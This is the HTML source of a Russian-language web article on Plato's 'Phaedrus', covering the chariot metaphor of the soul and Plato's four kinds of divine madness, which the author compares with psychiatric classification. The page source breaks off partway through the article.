.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/phaedrus-mental/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В диалоге «Федр» Платон хочет быть предельно точным: чтобы говорить о влюбленности, необходимо выделить орган, которым она осуществляется. Тогда он дает определение души, используя метафору крылатой упряжки из двух коней и возничего. Дальше — больше: появляется термин «мания» (безумие), а затем первая попытка классифицировать виды безумия, предпринятая за тысячелетия до рождения современной психиатрии.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В диалоге «Федр» Платон хочет быть предельно точным: чтобы говорить о влюбленности, необходимо выделить орган, которым она осуществляется. Тогда он дает определение души, используя метафору крылатой упряжки из двух коней и возничего. Дальше — больше: появляется термин «мания» (безумие), а затем первая попытка классифицировать виды безумия, предпринятая за тысячелетия до рождения современной психиатрии.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/214353-65450587efca0.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/phaedrus-mental/">
<meta property="og:title" content="Что общего у&nbsp;классификации психических расстройств с&nbsp;диалогом Платона &laquo;Федр&raquo;">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/214353-65450587efca0.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/phaedrus-mental/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/phaedrus-mental/"},"headline":"Что общего у&nbsp;классификации психических расстройств с&nbsp;диалогом Платона &laquo;Федр&raquo;","datePublished":"2023-11-05T15:30:54+03:00","dateModified":"2024-11-04T05:21:47+03:00","url":"https://knife.media/phaedrus-mental/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/214353-65450587efca0.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Мельникова"}],"about":[{"name":"philosophy"},{"name":"history"},{"name":"literature"},{"name":"humans"},{"name":"psychology"}],"articleBody":"В диалоге «Федр» Платон хочет быть предельно точным: чтобы говорить о влюбленности, необходимо выделить орган, которым она осуществляется. Тогда он дает определение души, используя метафору крылатой упряжки из двух коней и возничего. Дальше — больше: появляется термин «мания» (безумие), а затем первая попытка классифицировать виды безумия, предпринятая за тысячелетия до рождения современной психиатрии. Представим себе картину: Афины, 395 год до н. э., двое мужчин в тогах прогуливаются по берегу реки Илис (древнегреч. Ιλισός). Один из них нам хорошо известен со школьных времен: крупный нос, длинные непослушные волосы — это Сократ. Второй — его товарищ по цеху, тоже философ, Федр. Мужчины беседуют, как и положено представителям их профессии, — они обсуждают монолог Лисия о «проблемах влюбленности», и слово за слово разговор о сущности любви выходит на новый уровень. Таков сюжет одного из диалогов, произведений платоновского корпуса, под названием «Федр» (Φαῖδρος). Два коня В ходе разговора Сократ определяет, что влюбленный стремится к вожделению; человеку вообще присущи две основополагающие идеи: одна — врожденное стремление к вожделению, другая — благоприобретенное стремление к высшему благу. Когда побеждает та часть, которая отвечает за благо, то в человеке преобладает такое качество, как здравомыслие, когда другая — необузданность, причем здравомыслие одно, а необузданностей много, среди них обжорство, неумеренное употребление вина и многое другое.  «Вожделение к хмельному, как тиран воцарившееся, обладателя его к нему ведущее, ясно какое имя получит». Платон, «Федр»  Необузданность и здравомыслие — два неотделимых компонента, которые, по Платону, характеризуют человеческую душу (древнегреч. ψυχῆ - «душа, дух, сознание»): Ψυχῆ (псюхэ) — неоднородное понятие, означавшее у различных античных авторов душу, сознание, даже жизнь в общем смысле. Псюхэ олицетворяло психику человека: его эмоции и поведение.  «...на три части разделили мы каждую душу, причем две из них вида конеподобного, а третья имеет вид возничего... Из коней один, как сказали мы, конь добрый, другой — недобрый... один из коней, более прекрасный, с виду прям, строен, шея у него высокая, нос орлиный, масти белой, глаза ясные, он поклонник чести, здравомыслия и стыдливости, друг истинной славы; в понукании этот конь не нуждается, управляется лишь словесным приказом возничего». Платон, «Федр»   Темная сторона «души» — это второй конь, приземистый и невзрачный, управляет ими обоими возничий. Современному человеку вполне понятно, о чем идет речь: перед нами описание двойственности человеческой души и контроль разума. Благодаря Платону древний человек мог наглядно представить себе душу в образе двух коней. Получается, что если человек подвергается страсти, например любовной, покоряясь темному коню, то он может нарушать личные границы, выходить из себя и совершать необдуманные поступки. Для таких состояний в древнегреческом тексте используется глагол μαίνεται (древнегреч. μαίνομαι — «неистовствовать, безумствовать, пребывать в гневе»). Он происходит от слова μανία («ярость, безумие, страсть») — понятия, которое, фланируя по античной литературе, несет разные смысловые оттенки — от синонима вакханалий до характеристики высшей степени военного энтузиазма.  Всегда ли мания — это плохо? Состояние безумия, когда совершаются действия, противоречащие здравомыслию, — дословно «маниакальное состояние» (не путать, ничего общего с БАР) — представляется опасным, деструктивным или, по крайней мере, делающим человека странным. Можно представить влюбленного, распевающего дифирамбы под окном зазнобы глубокой ночью. Платон с этим не согласен. В защиту он приводит в пример пифию — жрицу Дельфийского оракула, которая, как раз будучи охвачена неистовством (манией), сделала много хорошего для Эллады, передавая людям волю богов. Пророчица в Дельфах, она же пифия, находящаяся в экстазе (мании) по воле бога Аполлона, предсказывает будущее, а значит, совершает полезные дела. К аргументам в пользу экстатических жриц с их благими поступками Платон добавляет еще один, отстаивая право мании быть положительной. Он говорит, что «даже те древние люди, которые названия давали понятиям, не считали неистовство (μανία) ни позорным, ни предосудительным». Классификация безумия Доказав тот факт, что безумие может нести в себе положительный оттенок, Платон разделяет манию на типы:  «Божественное неистовство (в оригинале — мания) мы разделили на четыре части между четырьмя богами: мантическое вдохновение мы приписали Аполлону, телестическое — Дионису, поэтическое Музам; четвертый вид вдохновения— Афродиты и Эрота — мы назвали эротическим неистовством...». Платон, «Федр»   В другом варианте русскоязычного перевода мании:  прорицательская, мусическая, мистериальная, эротическая.  С точки зрения научного подхода такое разделение могло бы вполне подойти международной классификации психических расстройств, существуй она около 2000 лет назад. Виды безумия объединены Платоном по этиологии — причине и условиям возникновения болезней. О прорицательской мании, исходящей от Аполлона к жрице пифии, уже было сказано выше. Экстатирующая пифия играла важную роль в жизни государства, особенно если древним грекам нужно было решить, с кем воевать, а с кем нет, — тогда они обращались к оракулу, а ответ получали от Аполлона через своеобразный «маниакальный» портал. Кстати, за это Дельфийский оракул неоднократно получал богатые дары, а храм Аполлона снискал славу как место, где находится «пуп земли» (камень — омфал — хранится в Дельфах, на территории исторического объекта и бывшего оракула). В Античности люди воспринимали состояние безумия, возникающее по воле богов, как праведное и нужное. Под мусической манией Платон подразумевает состояние творческого порыва:  «Вдохновение и неистовство третьего рода, от Муз исходящее, охватив нежную и чистую душу, пробуждает ее и приводит в вакхическое состояние, которое изливается в песнях и во всем прочем [поэтическом] творчестве, украшает бесчисленные деяния старины и воспитывает потомство. Но кто подходит к вратам поэзии без неистовства, Музами посылаемого, будучи убежден, что он станет годным поэтом лишь благодаря ремесленной выучке, тот является поэтом несовершенным, и творчество такого здравомыслящего поэта затмевается творчеством поэта неистовствующего». Платон, «Федр»   В свое время Фридрих Ницше написал, что в искусстве есть два начала: первое — рациональное, аполлоническое, второе — чувственное, разрушительное, сродни сильным аффектам и безумию. Без этих двух компонентов искусство не может существовать, и оба они будут вырываться из человеческого естества художника, как аромат из открытого флакона. По Платону, творчество невозможно без доли необузданности и страсти, а если их нет, то и творец становится ремесленником. Эротическое безумие, с которого и началась беседа философов, Платон наделяет особой ценностью, поскольку оно может привести человека к божественной любви и пониманию истинного бытия. Не путать с плотской любовью, которая является уделом «темной лошадки» и тянет в пучину наслаждений. Влюбленность, целью которой является стремление к благу ради объекта любви, даже будучи манией, насланной Эротом, приравнивается к божественной. Четвертым видом безумия является мистериальная, или вакхическая, мания, которая отсылает к поклонению древнегреческому богу Дионису (его второе имя — Вакх). Находясь в мистериальной мании, люди во время отправления культа неистово танцевали, употребляли чрезмерно много вина, вели, как бы мы сейчас сказали, асоциальный образ жизни. Встречалось и такое поведение, как сдирание шкур с животных и поедание сырой плоти, а также описывались женщины, бросившие детей и убежавшие в лес, чтобы служить Вакху (Еврипид, «Вакханки»).  Слово «Вакх» связано со словом «бассара» (древнегреч. βασσάρα — одежда из лисьих шкур, которую носили почитательницы культа Диониса, вакханки). Лиса считается одним из основных переносчиков бешенства. Надо сказать, что каким бы неконвенциональным нам ни казалось это поведение сегодня, для древнего человека такие поступки выглядели иначе и были оправданы. В частности, Платон в «Федре» относит вакхическое безумие к божественному, потому что его насылает на человека Дионис, а значит, всё происходящее делается от лица или во имя бога. Благодаря «Федру» Платона современный человек может прочувствовать оттенки смыслов, которые античные люди вкладывали в понятие души или психики. Афинский философ, живший за тысячи лет до того, как психиатрия получила статус науки, обзавелась инструментами диагностики и кодификации, опираясь на особенности религиозной традиции, культуры и мировоззрения своей эпохи, смог выделить виды безумия, определить причину их возникновения и даже доказать свою точку зрения о божественной природе мании."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-214353">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/philosophy/">философия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/anna-melnikova/" rel="author">Анна Мельникова</a></div><div class="meta"><span class="meta__item"><time datetime="2023-11-05T15:30:54+03:00">5 ноября 2023</time></span></div></div><h1 class="entry-header__title">Что общего у&nbsp;классификации психических расстройств с&nbsp;диалогом Платона &laquo;Федр&raquo;</h1><div class="entry-header__lead"><p>В диалоге «Федр» Платон хочет быть предельно точным: чтобы говорить о влюбленности, необходимо выделить орган, которым она осуществляется. Тогда он дает определение души, используя метафору крылатой упряжки из двух коней и возничего. Дальше — больше: появляется термин «мания» (безумие), а затем первая попытка классифицировать виды безумия, предпринятая за тысячелетия до рождения современной психиатрии.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fphaedrus-mental%2F&#038;title=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%C2%A0%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20%D1%81%C2%A0%D0%B4%D0%B8%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%BC%20%D0%9F%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B0%20%C2%AB%D0%A4%D0%B5%D0%B4%D1%80%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fphaedrus-mental%2F&#038;text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%C2%A0%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20%D1%81%C2%A0%D0%B4%D0%B8%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%BC%20%D0%9F%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B0%20%C2%AB%D0%A4%D0%B5%D0%B4%D1%80%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Представим себе картину: Афины, 395 год до н. э., двое мужчин в тогах прогуливаются по берегу реки Илис (древнегреч. Ιλισός). Один из них нам хорошо известен со школьных времен: крупный нос, длинные непослушные волосы — это Сократ. Второй — его товарищ по цеху, тоже философ, Федр. Мужчины беседуют, как и положено представителям их профессии, — они обсуждают монолог Лисия о «проблемах влюбленности», и слово за слово разговор о сущности любви выходит на новый уровень.</p>
<p>Таков сюжет одного из диалогов, произведений платоновского корпуса, под названием «Федр» (Φαῖδρος).</p>
<h2><b>Два коня</b></h2>
<p>В ходе разговора Сократ определяет, что влюбленный стремится к вожделению; человеку вообще присущи две основополагающие идеи: одна — врожденное стремление к вожделению, другая — благоприобретенное стремление к высшему благу.</p>
<p>Когда побеждает та часть, которая отвечает за благо, то в человеке преобладает такое качество, как здравомыслие, когда другая — необузданность, причем здравомыслие одно, а необузданностей много, среди них обжорство, неумеренное употребление вина и многое другое.</p>
<figure class="figure figure--quote">
<blockquote><p>«Вожделение к хмельному, как тиран воцарившееся, обладателя его к нему ведущее, ясно какое имя получит».</p>
<p>Платон, <a href="https://plato.spbu.ru/TEXTS/PLATO/Academia/005-02.pdf" rel="noopener" target="_blank">«Федр»</a></p></blockquote>
</figure>
<p>Необузданность и здравомыслие — два неотделимых компонента, которые, по Платону, <a href="https://www.perseus.tufts.edu/hopper/text?doc=Perseus%3Atext%3A1999.04.0057" rel="noopener" target="_blank">характеризуют</a> человеческую душу (древнегреч. ψυχῆ - «душа, дух, сознание»):</p>
<h4><b>Ψυχῆ (псюхэ) — неоднородное понятие, означавшее у различных античных авторов душу, сознание, даже жизнь в общем смысле. Псюхэ олицетворяло психику человека: его эмоции и поведение.</b></h4>
<figure class="figure figure--quote">
<blockquote><p>«...на три части разделили мы каждую душу, причем две из них вида конеподобного, а третья имеет вид возничего... Из коней один, как сказали мы, конь добрый, другой — недобрый... один из коней, более прекрасный, с виду прям, строен, шея у него высокая, нос орлиный, масти белой, глаза ясные, он поклонник чести, здравомыслия и стыдливости, друг истинной славы; в понукании этот конь не нуждается, управляется лишь словесным приказом возничего».</p>
<h6>Платон, «Федр»</h6>
</blockquote>
</figure>
<p>Темная сторона «души» — это второй конь, приземистый и невзрачный, управляет ими обоими возничий. Современному человеку вполне понятно, о чем идет речь: перед нами описание двойственности человеческой души и контроль разума.</p>
<h4><b>Благодаря Платону древний человек мог наглядно представить себе душу в образе двух коней.</b></h4>
<p>Получается, что если человек подвергается страсти, например любовной, покоряясь темному коню, то он может нарушать личные границы, выходить из себя и совершать необдуманные поступки. Для таких состояний в древнегреческом тексте используется глагол μαίνεται (древнегреч. μαίνομαι — «неистовствовать, безумствовать, пребывать в гневе»). Он происходит от слова μανία («ярость, безумие, страсть») — понятия, которое, фланируя по античной литературе, несет разные смысловые оттенки — от синонима вакханалий до характеристики высшей степени военного энтузиазма.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/11/Fedr-1-640x429.jpeg" alt="" width="640" height="429" /></figure>
<h2><b>Всегда ли мания — это плохо?</b></h2>
<p>Состояние безумия, когда совершаются действия, противоречащие здравомыслию, — дословно «маниакальное состояние» (не путать, ничего общего с БАР) — представляется опасным, деструктивным или, по крайней мере, делающим человека странным. Можно представить влюбленного, распевающего дифирамбы под окном зазнобы глубокой ночью.</p>
<p>Платон с этим не согласен. В защиту он приводит в пример пифию — жрицу Дельфийского оракула, которая, как раз будучи охвачена неистовством (манией), сделала много хорошего для Эллады, передавая людям волю богов.</p>
<h4><b>Пророчица в Дельфах, она же пифия, находящаяся в экстазе (мании) по воле бога Аполлона, предсказывает будущее, а значит, совершает полезные дела.</b></h4>
<p>К аргументам в пользу экстатических жриц с их благими поступками Платон добавляет еще один, отстаивая право мании быть положительной. Он говорит, что «даже те древние люди, которые названия давали понятиям, не считали неистовство (μανία) ни позорным, ни предосудительным».</p>
<h2><b>Классификация безумия</b></h2>
<p>Доказав тот факт, что безумие может нести в себе положительный оттенок, Платон разделяет манию на типы:</p>
<figure class="figure figure--quote">
<blockquote><p>«Божественное неистовство (в оригинале — мания) мы разделили на четыре части между четырьмя богами: мантическое вдохновение мы приписали Аполлону, телестическое — Дионису, поэтическое Музам; четвертый вид вдохновения— Афродиты и Эрота — мы назвали эротическим неистовством...».</p>
<h6>Платон, «Федр»</h6>
</blockquote>
</figure>
<p>В другом варианте русскоязычного перевода мании:</p>
<ul>
<li>прорицательская,</li>
<li>мусическая,</li>
<li>мистериальная,</li>
<li>эротическая.</li>
</ul>
<p>С точки зрения научного подхода такое разделение могло бы вполне подойти международной классификации психических расстройств, существуй она около 2000 лет назад. Виды безумия объединены Платоном по этиологии — причине и условиям возникновения болезней.</p>
<p>О прорицательской мании, исходящей от Аполлона к жрице пифии, уже было сказано выше. Экстатирующая пифия играла важную роль в жизни государства, особенно если древним грекам нужно было решить, с кем воевать, а с кем нет, — тогда они обращались к оракулу, а ответ получали от Аполлона через своеобразный «маниакальный» портал. Кстати, за это Дельфийский оракул неоднократно получал богатые дары, а храм Аполлона снискал славу как место, где находится «пуп земли» (камень — омфал — хранится в Дельфах, на территории исторического объекта и бывшего оракула).</p>
<h4><b>В Античности люди воспринимали состояние безумия, возникающее по воле богов, как праведное и нужное.</b></h4>
<p>Под мусической манией Платон подразумевает состояние творческого порыва:</p>
<figure class="figure figure--quote">
